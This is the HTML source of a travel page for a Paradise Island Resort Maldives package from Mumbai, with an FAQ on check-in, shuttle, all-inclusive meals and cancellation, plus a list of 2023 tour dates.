				<section class="elementor-section elementor-top-section elementor-element elementor-element-c65d2ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c65d2ab" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19eaae6" data-id="19eaae6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35e40c2 elementor-widget elementor-widget-heading" data-id="35e40c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Paradise Island Resort Maldives From Mumbai<br>Faq</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-869c098 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="869c098" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-667310f" data-id="667310f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28b7da4 elementor-widget elementor-widget-eael-adv-accordion" data-id="28b7da4" data-element_type="widget" data-widget_type="eael-adv-accordion.default">
				<div class="elementor-widget-container">
					            <div class="eael-adv-accordion" id="eael-adv-accordion-28b7da4" data-scroll-on-click="no" data-scroll-speed="300" data-accordion-id="28b7da4" data-accordion-type="accordion" data-toogle-speed="300">
            <div class="eael-accordion-list">
					<div id="is-paradise-island-resort-maldives-pet-friendly" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="1" aria-controls="elementor-tab-content-4261"><span class="eael-advanced-accordion-icon-closed"><svg aria-hidden="true" class="fa-accordion-icon e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="eael-advanced-accordion-icon-opened"><svg aria-hidden="true" class="fa-accordion-icon e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="eael-accordion-tab-title">Is Paradise Island Resort Maldives  pet-friendly?</span><svg aria-hidden="true" class="fa-toggle e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></div><div id="elementor-tab-content-4261" class="eael-accordion-content clearfix" data-tab="1" aria-labelledby="is-paradise-island-resort-maldives-pet-friendly"><p>Pets are not permitted on the premises.</p></div>
					</div><div class="eael-accordion-list">
					<div id="what-time-is-check-in-at-paradise-island-resort-maldives-" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="2" aria-controls="elementor-tab-content-4262"><span class="eael-advanced-accordion-icon-closed"><svg aria-hidden="true" class="fa-accordion-icon e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="eael-advanced-accordion-icon-opened"><svg aria-hidden="true" class="fa-accordion-icon e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="eael-accordion-tab-title">What time is check-in at Paradise Island Resort Maldives ?</span><svg aria-hidden="true" class="fa-toggle e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></div><div id="elementor-tab-content-4262" class="eael-accordion-content clearfix" data-tab="2" aria-labelledby="what-time-is-check-in-at-paradise-island-resort-maldives-"><p>From 2:00 PM until 11:30 PM, guests can check in. Check-in after hours is not possible.</p></div>
					</div><div class="eael-accordion-list">
					<div id="what-time-is-check-out-at-paradise-island-resort-maldives-" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="3" aria-controls="elementor-tab-content-4263"><span class="eael-advanced-accordion-icon-closed"><svg aria-hidden="true" class="fa-accordion-icon e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="eael-advanced-accordion-icon-opened"><svg aria-hidden="true" class="fa-accordion-icon e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="eael-accordion-tab-title">What time is check-out at Paradise Island Resort Maldives ?</span><svg aria-hidden="true" class="fa-toggle e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></div><div id="elementor-tab-content-4263" class="eael-accordion-content clearfix" data-tab="3" aria-labelledby="what-time-is-check-out-at-paradise-island-resort-maldives-"><p>At noon, you must leave. The cost of a late checkout is applicable (subject to availability).</p></div>
					</div><div class="eael-accordion-list">
					<div id="does-paradise-island-resort-maldives-provide-a-shuttle-to-the-airport" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="4" aria-controls="elementor-tab-content-4264"><span class="eael-advanced-accordion-icon-closed"><svg aria-hidden="true" class="fa-accordion-icon e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="eael-advanced-accordion-icon-opened"><svg aria-hidden="true" class="fa-accordion-icon e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="eael-accordion-tab-title">Does Paradise Island Resort Maldives provide a shuttle to the airport?</span><svg aria-hidden="true" class="fa-toggle e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></div><div id="elementor-tab-content-4264" class="eael-accordion-content clearfix" data-tab="4" aria-labelledby="does-paradise-island-resort-maldives-provide-a-shuttle-to-the-airport"><p>There is an airport shuttle, indeed.</p></div>
					</div><div class="eael-accordion-list">
					<div id="are-there-all-inclusive-benefits-at-paradise-island-resort-maldives-" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="5" aria-controls="elementor-tab-content-4265"><span class="eael-advanced-accordion-icon-closed"><svg aria-hidden="true" class="fa-accordion-icon e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="eael-advanced-accordion-icon-opened"><svg aria-hidden="true" class="fa-accordion-icon e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="eael-accordion-tab-title">Are there all-inclusive benefits at Paradise Island Resort Maldives ?</span><svg aria-hidden="true" class="fa-toggle e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></div><div id="elementor-tab-content-4265" class="eael-accordion-content clearfix" data-tab="5" aria-labelledby="are-there-all-inclusive-benefits-at-paradise-island-resort-maldives-"><p>The resort is indeed all-inclusive. Food and beverages are both included.</p></div>
					</div><div class="eael-accordion-list">
					<div id="where-is-paradise-island-resort-maldives-located" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="6" aria-controls="elementor-tab-content-4266"><span class="eael-advanced-accordion-icon-closed"><svg aria-hidden="true" class="fa-accordion-icon e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="eael-advanced-accordion-icon-opened"><svg aria-hidden="true" class="fa-accordion-icon e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="eael-accordion-tab-title">Where is Paradise Island Resort Maldives  located?</span><svg aria-hidden="true" class="fa-toggle e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></div><div id="elementor-tab-content-4266" class="eael-accordion-content clearfix" data-tab="6" aria-labelledby="where-is-paradise-island-resort-maldives-located"><p>This Paradise Island Resort Maldives is tucked away on the shore and is only 6 miles (10 kilometres) from Biyadoo Beach, Olhuveli Beach, and Laguna Beach. Embudu Beach and Gulhi Beach are both within six kilometres (10 km).</p></div>
					</div><div class="eael-accordion-list">
					<div id="can-i-cancel-my-reservation-for-free-at-paradise-island-resort-maldives-and-receive-a-full-refund" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="7" aria-controls="elementor-tab-content-4267"><span class="eael-advanced-accordion-icon-closed"><svg aria-hidden="true" class="fa-accordion-icon e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="eael-advanced-accordion-icon-opened"><svg aria-hidden="true" class="fa-accordion-icon e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="eael-accordion-tab-title">Can I cancel my reservation for free at Paradise Island Resort Maldives and receive a full refund?</span><svg aria-hidden="true" class="fa-toggle e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></div><div id="elementor-tab-content-4267" class="eael-accordion-content clearfix" data-tab="7" aria-labelledby="can-i-cancel-my-reservation-for-free-at-paradise-island-resort-maldives-and-receive-a-full-refund"><p>Yes, because flexibility is important, Paradise Island Resort Maldives offers free cancellation on a few of its hotel rates. If there are any criteria or exceptions, please see the Paradise Island Resort Maldives cancellation policy on our website for more information.</p></div>
					</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c11ad1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c11ad1d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0308aa2" data-id="0308aa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd15500 elementor-widget elementor-widget-heading" data-id="bd15500" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tour Dates </h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3bae7d15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3bae7d15" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-356c1d90" data-id="356c1d90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-717db0b2 elementor-widget elementor-widget-toggle" data-id="717db0b2" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1901" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1901" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Jan 2023</a>
					</div>

					<div id="elementor-tab-content-1901" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1901"><p>1, 8, 5, 15, 22</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1902" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1902" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Feb 2023</a>
					</div>

					<div id="elementor-tab-content-1902" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1902"><p>5, 12, 19, 26</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1903" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1903" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Mar 2023</a>
					</div>

					<div id="elementor-tab-content-1903" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1903"><p>5, 12, 19, 26</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a3a55ee" data-id="a3a55ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a279a9d elementor-widget elementor-widget-toggle" data-id="1a279a9d" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4381" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-4381" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">April 2023</a>
					</div>

					<div id="elementor-tab-content-4381" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-4381"><p>2, 9, 16, 23, 30</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4382" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-4382" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">May 2023</a>
					</div>

					<div id="elementor-tab-content-4382" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-4382"><p>7, 14, 21, 28</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-4383" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-4383" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">June 2023</a>
					</div>

					<div id="elementor-tab-content-4383" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-4383"><p>4, 11, 18, 25</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-75299cb0" data-id="75299cb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-237dd137 elementor-widget elementor-widget-toggle" data-id="237dd137" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-5951" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-5951" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">July 2023</a>
					</div>

					<div id="elementor-tab-content-5951" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-5951"><p>2, 9, 16, 23, 30</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-5952" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-5952" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Aug 2023</a>
					</div>

					<div id="elementor-tab-content-5952" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-5952"><p>6, 13, 20, 27 </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-5953" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-5953" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Sept 2023</a>
					</div>

					<div id="elementor-tab-content-5953" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-5953"><p>3, 10, 17, 24</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-502d56e8" data-id="502d56e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-173fb5ee elementor-widget elementor-widget-toggle" data-id="173fb5ee" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-3901" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-3901" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
